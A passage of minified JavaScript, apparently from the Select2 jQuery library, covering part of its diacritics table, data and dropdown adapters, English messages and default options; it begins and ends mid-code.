Q","Ｑ":"Q","Ꝗ":"Q","Ꝙ":"Q","Ɋ":"Q","Ⓡ":"R","Ｒ":"R","Ŕ":"R","Ṙ":"R","Ř":"R","Ȑ":"R","Ȓ":"R","Ṛ":"R","Ṝ":"R","Ŗ":"R","Ṟ":"R","Ɍ":"R","Ɽ":"R","Ꝛ":"R","Ꞧ":"R","Ꞃ":"R","Ⓢ":"S","Ｓ":"S","ẞ":"S","Ś":"S","Ṥ":"S","Ŝ":"S","Ṡ":"S","Š":"S","Ṧ":"S","Ṣ":"S","Ṩ":"S","Ș":"S","Ş":"S","Ȿ":"S","Ꞩ":"S","Ꞅ":"S","Ⓣ":"T","Ｔ":"T","Ṫ":"T","Ť":"T","Ṭ":"T","Ț":"T","Ţ":"T","Ṱ":"T","Ṯ":"T","Ŧ":"T","Ƭ":"T","Ʈ":"T","Ⱦ":"T","Ꞇ":"T","Ꜩ":"TZ","Ⓤ":"U","Ｕ":"U","Ù":"U","Ú":"U","Û":"U","Ũ":"U","Ṹ":"U","Ū":"U","Ṻ":"U","Ŭ":"U","Ü":"U","Ǜ":"U","Ǘ":"U","Ǖ":"U","Ǚ":"U","Ủ":"U","Ů":"U","Ű":"U","Ǔ":"U","Ȕ":"U","Ȗ":"U","Ư":"U","Ừ":"U","Ứ":"U","Ữ":"U","Ử":"U","Ự":"U","Ụ":"U","Ṳ":"U","Ų":"U","Ṷ":"U","Ṵ":"U","Ʉ":"U","Ⓥ":"V","Ｖ":"V","Ṽ":"V","Ṿ":"V","Ʋ":"V","Ꝟ":"V","Ʌ":"V","Ꝡ":"VY","Ⓦ":"W","Ｗ":"W","Ẁ":"W","Ẃ":"W","Ŵ":"W","Ẇ":"W","Ẅ":"W","Ẉ":"W","Ⱳ":"W","Ⓧ":"X","Ｘ":"X","Ẋ":"X","Ẍ":"X","Ⓨ":"Y","Ｙ":"Y","Ỳ":"Y","Ý":"Y","Ŷ":"Y","Ỹ":"Y","Ȳ":"Y","Ẏ":"Y","Ÿ":"Y","Ỷ":"Y","Ỵ":"Y","Ƴ":"Y","Ɏ":"Y","Ỿ":"Y","Ⓩ":"Z","Ｚ":"Z","Ź":"Z","Ẑ":"Z","Ż":"Z","Ž":"Z","Ẓ":"Z","Ẕ":"Z","Ƶ":"Z","Ȥ":"Z","Ɀ":"Z","Ⱬ":"Z","Ꝣ":"Z","ⓐ":"a","ａ":"a","ẚ":"a","à":"a","á":"a","â":"a","ầ":"a","ấ":"a","ẫ":"a","ẩ":"a","ã":"a","ā":"a","ă":"a","ằ":"a","ắ":"a","ẵ":"a","ẳ":"a","ȧ":"a","ǡ":"a","ä":"a","ǟ":"a","ả":"a","å":"a","ǻ":"a","ǎ":"a","ȁ":"a","ȃ":"a","ạ":"a","ậ":"a","ặ":"a","ḁ":"a","ą":"a","ⱥ":"a","ɐ":"a","ꜳ":"aa","æ":"ae","ǽ":"ae","ǣ":"ae","ꜵ":"ao","ꜷ":"au","ꜹ":"av","ꜻ":"av","ꜽ":"ay","ⓑ":"b","ｂ":"b","ḃ":"b","ḅ":"b","ḇ":"b","ƀ":"b","ƃ":"b","ɓ":"b","ⓒ":"c","ｃ":"c","ć":"c","ĉ":"c","ċ":"c","č":"c","ç":"c","ḉ":"c","ƈ":"c","ȼ":"c","ꜿ":"c","ↄ":"c","ⓓ":"d","ｄ":"d","ḋ":"d","ď":"d","ḍ":"d","ḑ":"d","ḓ":"d","ḏ":"d","đ":"d","ƌ":"d","ɖ":"d","ɗ":"d","ꝺ":"d","ǳ":"dz","ǆ":"dz","ⓔ":"e","ｅ":"e","è":"e","é":"e","ê":"e","ề":"e","ế":"e","ễ":"e","ể":"e","ẽ":"e","ē":"e","ḕ":"e","ḗ":"e","ĕ":"e","ė":"e","ë":"e","ẻ":"e","ě":"e","ȅ":"e","ȇ":"e","ẹ":"e","ệ":"e","ȩ":"e","ḝ":"e","ę":"e","ḙ":"e","ḛ":"e","ɇ":"e","ɛ":"e","ǝ":"e","ⓕ":"f","ｆ":"f","ḟ":"f","ƒ":"f","ꝼ":"f","ⓖ":"g","ｇ":"g","ǵ":"g","ĝ":"g","ḡ":"g","ğ":"g","ġ":"g","ǧ":"g","ģ":"g","ǥ":"g","ɠ":"g","ꞡ":"g","ᵹ":"g","ꝿ":"g","ⓗ":"h","ｈ":"h","ĥ":"h","ḣ":"h","ḧ":"h","ȟ":"h","ḥ":"h","ḩ":"h","ḫ":"h","ẖ":"h","ħ":"h","ⱨ":"h","ⱶ":"h","ɥ":"h","ƕ":"hv","ⓘ":"i","ｉ":"i","ì":"i","í":"i","î":"i","ĩ":"i","ī":"i","ĭ":"i","ï":"i","ḯ":"i","ỉ":"i","ǐ":"i","ȉ":"i","ȋ":"i","ị":"i","į":"i","ḭ":"i","ɨ":"i","ı":"i","ⓙ":"j","ｊ":"j","ĵ":"j","ǰ":"j","ɉ":"j","ⓚ":"k","ｋ":"k","ḱ":"k","ǩ":"k","ḳ":"k","ķ":"k","ḵ":"k","ƙ":"k","ⱪ":"k","ꝁ":"k","ꝃ":"k","ꝅ":"k","ꞣ":"k","ⓛ":"l","ｌ":"l","ŀ":"l","ĺ":"l","ľ":"l","ḷ":"l","ḹ":"l","ļ":"l","ḽ":"l","ḻ":"l","ſ":"l","ł":"l","ƚ":"l","ɫ":"l","ⱡ":"l","ꝉ":"l","ꞁ":"l","ꝇ":"l","ǉ":"lj","ⓜ":"m","ｍ":"m","ḿ":"m","ṁ":"m","ṃ":"m","ɱ":"m","ɯ":"m","ⓝ":"n","ｎ":"n","ǹ":"n","ń":"n","ñ":"n","ṅ":"n","ň":"n","ṇ":"n","ņ":"n","ṋ":"n","ṉ":"n","ƞ":"n","ɲ":"n","ŉ":"n","ꞑ":"n","ꞥ":"n","ǌ":"nj","ⓞ":"o","ｏ":"o","ò":"o","ó":"o","ô":"o","ồ":"o","ố":"o","ỗ":"o","ổ":"o","õ":"o","ṍ":"o","ȭ":"o","ṏ":"o","ō":"o","ṑ":"o","ṓ":"o","ŏ":"o","ȯ":"o","ȱ":"o","ö":"o","ȫ":"o","ỏ":"o","ő":"o","ǒ":"o","ȍ":"o","ȏ":"o","ơ":"o","ờ":"o","ớ":"o","ỡ":"o","ở":"o","ợ":"o","ọ":"o","ộ":"o","ǫ":"o","ǭ":"o","ø":"o","ǿ":"o","ɔ":"o","ꝋ":"o","ꝍ":"o","ɵ":"o","ƣ":"oi","ȣ":"ou","ꝏ":"oo","ⓟ":"p","ｐ":"p","ṕ":"p","ṗ":"p","ƥ":"p","ᵽ":"p","ꝑ":"p","ꝓ":"p","ꝕ":"p","ⓠ":"q","ｑ":"q","ɋ":"q","ꝗ":"q","ꝙ":"q","ⓡ":"r","ｒ":"r","ŕ":"r","ṙ":"r","ř":"r","ȑ":"r","ȓ":"r","ṛ":"r","ṝ":"r","ŗ":"r","ṟ":"r","ɍ":"r","ɽ":"r","ꝛ":"r","ꞧ":"r","ꞃ":"r","ⓢ":"s","ｓ":"s","ß":"s","ś":"s","ṥ":"s","ŝ":"s","ṡ":"s","š":"s","ṧ":"s","ṣ":"s","ṩ":"s","ș":"s","ş":"s","ȿ":"s","ꞩ":"s","ꞅ":"s","ẛ":"s","ⓣ":"t","ｔ":"t","ṫ":"t","ẗ":"t","ť":"t","ṭ":"t","ț":"t","ţ":"t","ṱ":"t","ṯ":"t","ŧ":"t","ƭ":"t","ʈ":"t","ⱦ":"t","ꞇ":"t","ꜩ":"tz","ⓤ":"u","ｕ":"u","ù":"u","ú":"u","û":"u","ũ":"u","ṹ":"u","ū":"u","ṻ":"u","ŭ":"u","ü":"u","ǜ":"u","ǘ":"u","ǖ":"u","ǚ":"u","ủ":"u","ů":"u","ű":"u","ǔ":"u","ȕ":"u","ȗ":"u","ư":"u","ừ":"u","ứ":"u","ữ":"u","ử":"u","ự":"u","ụ":"u","ṳ":"u","ų":"u","ṷ":"u","ṵ":"u","ʉ":"u","ⓥ":"v","ｖ":"v","ṽ":"v","ṿ":"v","ʋ":"v","ꝟ":"v","ʌ":"v","ꝡ":"vy","ⓦ":"w","ｗ":"w","ẁ":"w","ẃ":"w","ŵ":"w","ẇ":"w","ẅ":"w","ẘ":"w","ẉ":"w","ⱳ":"w","ⓧ":"x","ｘ":"x","ẋ":"x","ẍ":"x","ⓨ":"y","ｙ":"y","ỳ":"y","ý":"y","ŷ":"y","ỹ":"y","ȳ":"y","ẏ":"y","ÿ":"y","ỷ":"y","ẙ":"y","ỵ":"y","ƴ":"y","ɏ":"y","ỿ":"y","ⓩ":"z","ｚ":"z","ź":"z","ẑ":"z","ż":"z","ž":"z","ẓ":"z","ẕ":"z","ƶ":"z","ȥ":"z","ɀ":"z","ⱬ":"z","ꝣ":"z","Ά":"Α","Έ":"Ε","Ή":"Η","Ί":"Ι","Ϊ":"Ι","Ό":"Ο","Ύ":"Υ","Ϋ":"Υ","Ώ":"Ω","ά":"α","έ":"ε","ή":"η","ί":"ι","ϊ":"ι","ΐ":"ι","ό":"ο","ύ":"υ","ϋ":"υ","ΰ":"υ","ω":"ω","ς":"σ"};return a}),b.define("select2/data/base",["../utils"],function(a){function b(a,c){b.__super__.constructor.call(this)}return a.Extend(b,a.Observable),b.prototype.current=function(a){throw new Error("The `current` method must be defined in child classes.")},b.prototype.query=function(a,b){throw new Error("The `query` method must be defined in child classes.")},b.prototype.bind=function(a,b){},b.prototype.destroy=function(){},b.prototype.generateResultId=function(b,c){var d=b.id+"-result-";return d+=a.generateChars(4),d+=null!=c.id?"-"+c.id.toString():"-"+a.generateChars(4)},b}),b.define("select2/data/select",["./base","../utils","jquery"],function(a,b,c){function d(a,b){this.$element=a,this.options=b,d.__super__.constructor.call(this)}return b.Extend(d,a),d.prototype.current=function(a){var b=[],d=this;this.$element.find(":selected").each(function(){var a=c(this),e=d.item(a);b.push(e)}),a(b)},d.prototype.select=function(a){var b=this;if(a.selected=!0,c(a.element).is("option"))return a.element.selected=!0,void this.$element.trigger("change");if(this.$element.prop("multiple"))this.current(function(d){var e=[];a=[a],a.push.apply(a,d);for(var f=0;f<a.length;f++){var g=a[f].id;-1===c.inArray(g,e)&&e.push(g)}b.$element.val(e),b.$element.trigger("change")});else{var d=a.id;this.$element.val(d),this.$element.trigger("change")}},d.prototype.unselect=function(a){var b=this;if(this.$element.prop("multiple"))return a.selected=!1,
c(a.element).is("option")?(a.element.selected=!1,void this.$element.trigger("change")):void this.current(function(d){for(var e=[],f=0;f<d.length;f++){var g=d[f].id;g!==a.id&&-1===c.inArray(g,e)&&e.push(g)}b.$element.val(e),b.$element.trigger("change")})},d.prototype.bind=function(a,b){var c=this;this.container=a,a.on("select",function(a){c.select(a.data)}),a.on("unselect",function(a){c.unselect(a.data)})},d.prototype.destroy=function(){this.$element.find("*").each(function(){c.removeData(this,"data")})},d.prototype.query=function(a,b){var d=[],e=this,f=this.$element.children();f.each(function(){var b=c(this);if(b.is("option")||b.is("optgroup")){var f=e.item(b),g=e.matches(a,f);null!==g&&d.push(g)}}),b({results:d})},d.prototype.addOptions=function(a){b.appendMany(this.$element,a)},d.prototype.option=function(a){var b;a.children?(b=document.createElement("optgroup"),b.label=a.text):(b=document.createElement("option"),void 0!==b.textContent?b.textContent=a.text:b.innerText=a.text),a.id&&(b.value=a.id),a.disabled&&(b.disabled=!0),a.selected&&(b.selected=!0),a.title&&(b.title=a.title);var d=c(b),e=this._normalizeItem(a);return e.element=b,c.data(b,"data",e),d},d.prototype.item=function(a){var b={};if(b=c.data(a[0],"data"),null!=b)return b;if(a.is("option"))b={id:a.val(),text:a.text(),disabled:a.prop("disabled"),selected:a.prop("selected"),title:a.prop("title")};else if(a.is("optgroup")){b={text:a.prop("label"),children:[],title:a.prop("title")};for(var d=a.children("option"),e=[],f=0;f<d.length;f++){var g=c(d[f]),h=this.item(g);e.push(h)}b.children=e}return b=this._normalizeItem(b),b.element=a[0],c.data(a[0],"data",b),b},d.prototype._normalizeItem=function(a){c.isPlainObject(a)||(a={id:a,text:a}),a=c.extend({},{text:""},a);var b={selected:!1,disabled:!1};return null!=a.id&&(a.id=a.id.toString()),null!=a.text&&(a.text=a.text.toString()),null==a._resultId&&a.id&&null!=this.container&&(a._resultId=this.generateResultId(this.container,a)),c.extend({},b,a)},d.prototype.matches=function(a,b){var c=this.options.get("matcher");return c(a,b)},d}),b.define("select2/data/array",["./select","../utils","jquery"],function(a,b,c){function d(a,b){var c=b.get("data")||[];d.__super__.constructor.call(this,a,b),this.addOptions(this.convertToOptions(c))}return b.Extend(d,a),d.prototype.select=function(a){var b=this.$element.find("option").filter(function(b,c){return c.value==a.id.toString()});0===b.length&&(b=this.option(a),this.addOptions(b)),d.__super__.select.call(this,a)},d.prototype.convertToOptions=function(a){function d(a){return function(){return c(this).val()==a.id}}for(var e=this,f=this.$element.find("option"),g=f.map(function(){return e.item(c(this)).id}).get(),h=[],i=0;i<a.length;i++){var j=this._normalizeItem(a[i]);if(c.inArray(j.id,g)>=0){var k=f.filter(d(j)),l=this.item(k),m=c.extend(!0,{},j,l),n=this.option(m);k.replaceWith(n)}else{var o=this.option(j);if(j.children){var p=this.convertToOptions(j.children);b.appendMany(o,p)}h.push(o)}}return h},d}),b.define("select2/data/ajax",["./array","../utils","jquery"],function(a,b,c){function d(a,b){this.ajaxOptions=this._applyDefaults(b.get("ajax")),null!=this.ajaxOptions.processResults&&(this.processResults=this.ajaxOptions.processResults),d.__super__.constructor.call(this,a,b)}return b.Extend(d,a),d.prototype._applyDefaults=function(a){var b={data:function(a){return c.extend({},a,{q:a.term})},transport:function(a,b,d){var e=c.ajax(a);return e.then(b),e.fail(d),e}};return c.extend({},b,a,!0)},d.prototype.processResults=function(a){return a},d.prototype.query=function(a,b){function d(){var d=f.transport(f,function(d){var f=e.processResults(d,a);e.options.get("debug")&&window.console&&console.error&&(f&&f.results&&c.isArray(f.results)||console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")),b(f)},function(){e.trigger("results:message",{message:"errorLoading"})});e._request=d}var e=this;null!=this._request&&(c.isFunction(this._request.abort)&&this._request.abort(),this._request=null);var f=c.extend({type:"GET"},this.ajaxOptions);"function"==typeof f.url&&(f.url=f.url.call(this.$element,a)),"function"==typeof f.data&&(f.data=f.data.call(this.$element,a)),this.ajaxOptions.delay&&""!==a.term?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(d,this.ajaxOptions.delay)):d()},d}),b.define("select2/data/tags",["jquery"],function(a){function b(b,c,d){var e=d.get("tags"),f=d.get("createTag");void 0!==f&&(this.createTag=f);var g=d.get("insertTag");if(void 0!==g&&(this.insertTag=g),b.call(this,c,d),a.isArray(e))for(var h=0;h<e.length;h++){var i=e[h],j=this._normalizeItem(i),k=this.option(j);this.$element.append(k)}}return b.prototype.query=function(a,b,c){function d(a,f){for(var g=a.results,h=0;h<g.length;h++){var i=g[h],j=null!=i.children&&!d({results:i.children},!0),k=i.text===b.term;if(k||j)return f?!1:(a.data=g,void c(a))}if(f)return!0;var l=e.createTag(b);if(null!=l){var m=e.option(l);m.attr("data-select2-tag",!0),e.addOptions([m]),e.insertTag(g,l)}a.results=g,c(a)}var e=this;return this._removeOldTags(),null==b.term||null!=b.page?void a.call(this,b,c):void a.call(this,b,d)},b.prototype.createTag=function(b,c){var d=a.trim(c.term);return""===d?null:{id:d,text:d}},b.prototype.insertTag=function(a,b,c){b.unshift(c)},b.prototype._removeOldTags=function(b){var c=(this._lastTag,this.$element.find("option[data-select2-tag]"));c.each(function(){this.selected||a(this).remove()})},b}),b.define("select2/data/tokenizer",["jquery"],function(a){function b(a,b,c){var d=c.get("tokenizer");void 0!==d&&(this.tokenizer=d),a.call(this,b,c)}return b.prototype.bind=function(a,b,c){a.call(this,b,c),this.$search=b.dropdown.$search||b.selection.$search||c.find(".select2-search__field")},b.prototype.query=function(a,b,c){function d(a){e.trigger("select",{data:a})}var e=this;b.term=b.term||"";var f=this.tokenizer(b,this.options,d);f.term!==b.term&&(this.$search.length&&(this.$search.val(f.term),this.$search.focus()),b.term=f.term),a.call(this,b,c)},b.prototype.tokenizer=function(b,c,d,e){for(var f=d.get("tokenSeparators")||[],g=c.term,h=0,i=this.createTag||function(a){return{id:a.term,text:a.term}};h<g.length;){var j=g[h];if(-1!==a.inArray(j,f)){var k=g.substr(0,h),l=a.extend({},c,{term:k}),m=i(l);null!=m?(e(m),g=g.substr(h+1)||"",h=0):h++}else h++}return{term:g}},b}),b.define("select2/data/minimumInputLength",[],function(){function a(a,b,c){this.minimumInputLength=c.get("minimumInputLength"),a.call(this,b,c)}return a.prototype.query=function(a,b,c){return b.term=b.term||"",b.term.length<this.minimumInputLength?void this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:b.term,params:b}}):void a.call(this,b,c)},a}),b.define("select2/data/maximumInputLength",[],function(){function a(a,b,c){this.maximumInputLength=c.get("maximumInputLength"),a.call(this,b,c)}return a.prototype.query=function(a,b,c){return b.term=b.term||"",this.maximumInputLength>0&&b.term.length>this.maximumInputLength?void this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:b.term,params:b}}):void a.call(this,b,c)},a}),b.define("select2/data/maximumSelectionLength",[],function(){function a(a,b,c){this.maximumSelectionLength=c.get("maximumSelectionLength"),a.call(this,b,c)}return a.prototype.query=function(a,b,c){var d=this;this.current(function(e){var f=null!=e?e.length:0;return d.maximumSelectionLength>0&&f>=d.maximumSelectionLength?void d.trigger("results:message",{message:"maximumSelected",args:{maximum:d.maximumSelectionLength}}):void a.call(d,b,c)})},a}),b.define("select2/dropdown",["jquery","./utils"],function(a,b){function c(a,b){this.$element=a,this.options=b,c.__super__.constructor.call(this)}return b.Extend(c,b.Observable),c.prototype.render=function(){var b=a('<span class="select2-dropdown"><span class="select2-results"></span></span>');return b.attr("dir",this.options.get("dir")),this.$dropdown=b,b},c.prototype.bind=function(){},c.prototype.position=function(a,b){},c.prototype.destroy=function(){this.$dropdown.remove()},c}),b.define("select2/dropdown/search",["jquery","../utils"],function(a,b){function c(){}return c.prototype.render=function(b){var c=b.call(this),d=a('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" role="textbox" /></span>');return this.$searchContainer=d,this.$search=d.find("input"),c.prepend(d),c},c.prototype.bind=function(b,c,d){var e=this;b.call(this,c,d),this.$search.on("keydown",function(a){e.trigger("keypress",a),e._keyUpPrevented=a.isDefaultPrevented()}),this.$search.on("input",function(b){a(this).off("keyup")}),this.$search.on("keyup input",function(a){e.handleSearch(a)}),c.on("open",function(){e.$search.attr("tabindex",0),e.$search.focus(),window.setTimeout(function(){e.$search.focus()},0)}),c.on("close",function(){e.$search.attr("tabindex",-1),e.$search.val("")}),c.on("results:all",function(a){if(null==a.query.term||""===a.query.term){var b=e.showSearch(a);b?e.$searchContainer.removeClass("select2-search--hide"):e.$searchContainer.addClass("select2-search--hide")}})},c.prototype.handleSearch=function(a){if(!this._keyUpPrevented){var b=this.$search.val();this.trigger("query",{term:b})}this._keyUpPrevented=!1},c.prototype.showSearch=function(a,b){return!0},c}),b.define("select2/dropdown/hidePlaceholder",[],function(){function a(a,b,c,d){this.placeholder=this.normalizePlaceholder(c.get("placeholder")),a.call(this,b,c,d)}return a.prototype.append=function(a,b){b.results=this.removePlaceholder(b.results),a.call(this,b)},a.prototype.normalizePlaceholder=function(a,b){return"string"==typeof b&&(b={id:"",text:b}),b},a.prototype.removePlaceholder=function(a,b){for(var c=b.slice(0),d=b.length-1;d>=0;d--){var e=b[d];this.placeholder.id===e.id&&c.splice(d,1)}return c},a}),b.define("select2/dropdown/infiniteScroll",["jquery"],function(a){function b(a,b,c,d){this.lastParams={},a.call(this,b,c,d),this.$loadingMore=this.createLoadingMore(),this.loading=!1}return b.prototype.append=function(a,b){this.$loadingMore.remove(),this.loading=!1,a.call(this,b),this.showLoadingMore(b)&&this.$results.append(this.$loadingMore)},b.prototype.bind=function(b,c,d){var e=this;b.call(this,c,d),c.on("query",function(a){e.lastParams=a,e.loading=!0}),c.on("query:append",function(a){e.lastParams=a,e.loading=!0}),this.$results.on("scroll",function(){var b=a.contains(document.documentElement,e.$loadingMore[0]);if(!e.loading&&b){var c=e.$results.offset().top+e.$results.outerHeight(!1),d=e.$loadingMore.offset().top+e.$loadingMore.outerHeight(!1);c+50>=d&&e.loadMore()}})},b.prototype.loadMore=function(){this.loading=!0;var b=a.extend({},{page:1},this.lastParams);b.page++,this.trigger("query:append",b)},b.prototype.showLoadingMore=function(a,b){return b.pagination&&b.pagination.more},b.prototype.createLoadingMore=function(){var b=a('<li class="select2-results__option select2-results__option--load-more"role="treeitem" aria-disabled="true"></li>'),c=this.options.get("translations").get("loadingMore");return b.html(c(this.lastParams)),b},b}),b.define("select2/dropdown/attachBody",["jquery","../utils"],function(a,b){function c(b,c,d){this.$dropdownParent=d.get("dropdownParent")||a(document.body),b.call(this,c,d)}return c.prototype.bind=function(a,b,c){var d=this,e=!1;a.call(this,b,c),b.on("open",function(){d._showDropdown(),d._attachPositioningHandler(b),e||(e=!0,b.on("results:all",function(){d._positionDropdown(),d._resizeDropdown()}),b.on("results:append",function(){d._positionDropdown(),d._resizeDropdown()}))}),b.on("close",function(){d._hideDropdown(),d._detachPositioningHandler(b)}),this.$dropdownContainer.on("mousedown",function(a){a.stopPropagation()})},c.prototype.destroy=function(a){a.call(this),this.$dropdownContainer.remove()},c.prototype.position=function(a,b,c){b.attr("class",c.attr("class")),b.removeClass("select2"),b.addClass("select2-container--open"),b.css({position:"absolute",top:-999999}),this.$container=c},c.prototype.render=function(b){var c=a("<span></span>"),d=b.call(this);return c.append(d),this.$dropdownContainer=c,c},c.prototype._hideDropdown=function(a){this.$dropdownContainer.detach()},c.prototype._attachPositioningHandler=function(c,d){var e=this,f="scroll.select2."+d.id,g="resize.select2."+d.id,h="orientationchange.select2."+d.id,i=this.$container.parents().filter(b.hasScroll);i.each(function(){a(this).data("select2-scroll-position",{x:a(this).scrollLeft(),y:a(this).scrollTop()})}),i.on(f,function(b){var c=a(this).data("select2-scroll-position");a(this).scrollTop(c.y)}),a(window).on(f+" "+g+" "+h,function(a){e._positionDropdown(),e._resizeDropdown()})},c.prototype._detachPositioningHandler=function(c,d){var e="scroll.select2."+d.id,f="resize.select2."+d.id,g="orientationchange.select2."+d.id,h=this.$container.parents().filter(b.hasScroll);h.off(e),a(window).off(e+" "+f+" "+g)},c.prototype._positionDropdown=function(){var b=a(window),c=this.$dropdown.hasClass("select2-dropdown--above"),d=this.$dropdown.hasClass("select2-dropdown--below"),e=null,f=this.$container.offset();f.bottom=f.top+this.$container.outerHeight(!1);var g={height:this.$container.outerHeight(!1)};g.top=f.top,g.bottom=f.top+g.height;var h={height:this.$dropdown.outerHeight(!1)},i={top:b.scrollTop(),bottom:b.scrollTop()+b.height()},j=i.top<f.top-h.height,k=i.bottom>f.bottom+h.height,l={left:f.left,top:g.bottom},m=this.$dropdownParent;"static"===m.css("position")&&(m=m.offsetParent());var n=m.offset();l.top-=n.top,l.left-=n.left,c||d||(e="below"),k||!j||c?!j&&k&&c&&(e="below"):e="above",("above"==e||c&&"below"!==e)&&(l.top=g.top-h.height),null!=e&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+e),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+e)),this.$dropdownContainer.css(l)},c.prototype._resizeDropdown=function(){var a={width:this.$container.outerWidth(!1)+"px"};this.options.get("dropdownAutoWidth")&&(a.minWidth=a.width,a.width="auto"),this.$dropdown.css(a)},c.prototype._showDropdown=function(a){this.$dropdownContainer.appendTo(this.$dropdownParent),this._positionDropdown(),this._resizeDropdown()},c}),b.define("select2/dropdown/minimumResultsForSearch",[],function(){function a(b){for(var c=0,d=0;d<b.length;d++){var e=b[d];e.children?c+=a(e.children):c++}return c}function b(a,b,c,d){this.minimumResultsForSearch=c.get("minimumResultsForSearch"),this.minimumResultsForSearch<0&&(this.minimumResultsForSearch=1/0),a.call(this,b,c,d)}return b.prototype.showSearch=function(b,c){return a(c.data.results)<this.minimumResultsForSearch?!1:b.call(this,c)},b}),b.define("select2/dropdown/selectOnClose",[],function(){function a(){}return a.prototype.bind=function(a,b,c){var d=this;a.call(this,b,c),b.on("close",function(){d._handleSelectOnClose()})},a.prototype._handleSelectOnClose=function(){var a=this.getHighlightedResults();if(!(a.length<1)){var b=a.data("data");null!=b.element&&b.element.selected||null==b.element&&b.selected||this.trigger("select",{data:b})}},a}),b.define("select2/dropdown/closeOnSelect",[],function(){function a(){}return a.prototype.bind=function(a,b,c){var d=this;a.call(this,b,c),b.on("select",function(a){d._selectTriggered(a)}),b.on("unselect",function(a){d._selectTriggered(a)})},a.prototype._selectTriggered=function(a,b){var c=b.originalEvent;c&&c.ctrlKey||this.trigger("close",{})},a}),b.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(a){var b=a.input.length-a.maximum,c="Please delete "+b+" character";return 1!=b&&(c+="s"),c},inputTooShort:function(a){var b=a.minimum-a.input.length,c="Please enter "+b+" or more characters";return c},loadingMore:function(){return"Loading more results…"},maximumSelected:function(a){var b="You can only select "+a.maximum+" item";return 1!=a.maximum&&(b+="s"),b},noResults:function(){return"No results found"},searching:function(){return"Searching…"}}}),b.define("select2/defaults",["jquery","require","./results","./selection/single","./selection/multiple","./selection/placeholder","./selection/allowClear","./selection/search","./selection/eventRelay","./utils","./translation","./diacritics","./data/select","./data/array","./data/ajax","./data/tags","./data/tokenizer","./data/minimumInputLength","./data/maximumInputLength","./data/maximumSelectionLength","./dropdown","./dropdown/search","./dropdown/hidePlaceholder","./dropdown/infiniteScroll","./dropdown/attachBody","./dropdown/minimumResultsForSearch","./dropdown/selectOnClose","./dropdown/closeOnSelect","./i18n/en"],function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C){function D(){this.reset()}D.prototype.apply=function(l){if(l=a.extend(!0,{},this.defaults,l),null==l.dataAdapter){if(null!=l.ajax?l.dataAdapter=o:null!=l.data?l.dataAdapter=n:l.dataAdapter=m,l.minimumInputLength>0&&(l.dataAdapter=j.Decorate(l.dataAdapter,r)),l.maximumInputLength>0&&(l.dataAdapter=j.Decorate(l.dataAdapter,s)),l.maximumSelectionLength>0&&(l.dataAdapter=j.Decorate(l.dataAdapter,t)),l.tags&&(l.dataAdapter=j.Decorate(l.dataAdapter,p)),(null!=l.tokenSeparators||null!=l.tokenizer)&&(l.dataAdapter=j.Decorate(l.dataAdapter,q)),null!=l.query){var C=b(l.amdBase+"compat/query");l.dataAdapter=j.Decorate(l.dataAdapter,C)}if(null!=l.initSelection){var D=b(l.amdBase+"compat/initSelection");l.dataAdapter=j.Decorate(l.dataAdapter,D)}}if(null==l.resultsAdapter&&(l.resultsAdapter=c,null!=l.ajax&&(l.resultsAdapter=j.Decorate(l.resultsAdapter,x)),null!=l.placeholder&&(l.resultsAdapter=j.Decorate(l.resultsAdapter,w)),l.selectOnClose&&(l.resultsAdapter=j.Decorate(l.resultsAdapter,A))),null==l.dropdownAdapter){if(l.multiple)l.dropdownAdapter=u;else{var E=j.Decorate(u,v);l.dropdownAdapter=E}if(0!==l.minimumResultsForSearch&&(l.dropdownAdapter=j.Decorate(l.dropdownAdapter,z)),l.closeOnSelect&&(l.dropdownAdapter=j.Decorate(l.dropdownAdapter,B)),null!=l.dropdownCssClass||null!=l.dropdownCss||null!=l.adaptDropdownCssClass){var F=b(l.amdBase+"compat/dropdownCss");l.dropdownAdapter=j.Decorate(l.dropdownAdapter,F)}l.dropdownAdapter=j.Decorate(l.dropdownAdapter,y)}if(null==l.selectionAdapter){if(l.multiple?l.selectionAdapter=e:l.selectionAdapter=d,null!=l.placeholder&&(l.selectionAdapter=j.Decorate(l.selectionAdapter,f)),l.allowClear&&(l.selectionAdapter=j.Decorate(l.selectionAdapter,g)),l.multiple&&(l.selectionAdapter=j.Decorate(l.selectionAdapter,h)),null!=l.containerCssClass||null!=l.containerCss||null!=l.adaptContainerCssClass){var G=b(l.amdBase+"compat/containerCss");l.selectionAdapter=j.Decorate(l.selectionAdapter,G)}l.selectionAdapter=j.Decorate(l.selectionAdapter,i)}if("string"==typeof l.language)if(l.language.indexOf("-")>0){var H=l.language.split("-"),I=H[0];l.language=[l.language,I]}else l.language=[l.language];if(a.isArray(l.language)){var J=new k;l.language.push("en");for(var K=l.language,L=0;L<K.length;L++){var M=K[L],N={};try{N=k.loadPath(M)}catch(O){try{M=this.defaults.amdLanguageBase+M,N=k.loadPath(M)}catch(P){l.debug&&window.console&&console.warn&&console.warn('Select2: The language file for "'+M+'" could not be automatically loaded. A fallback will be used instead.');continue}}J.extend(N)}l.translations=J}else{var Q=k.loadPath(this.defaults.amdLanguageBase+"en"),R=new k(l.language);R.extend(Q),l.translations=R}return l},D.prototype.reset=function(){function b(a){function b(a){return l[a]||a}return a.replace(/[^\u0000-\u007E]/g,b)}function c(d,e){if(""===a.trim(d.term))return e;if(e.children&&e.children.length>0){for(var f=a.extend(!0,{},e),g=e.children.length-1;g>=0;g--){var h=e.children[g],i=c(d,h);null==i&&f.children.splice(g,1)}return f.children.length>0?f:c(d,f)}var j=b(e.text).toUpperCase(),k=b(d.term).toUpperCase();return j.indexOf(k)>-1?e:null}this.defaults={amdBase:"./",amdLanguageBase:"./i18n/",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:j.escapeMarkup,language:C,matcher:c,minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,sorter:function(a){return 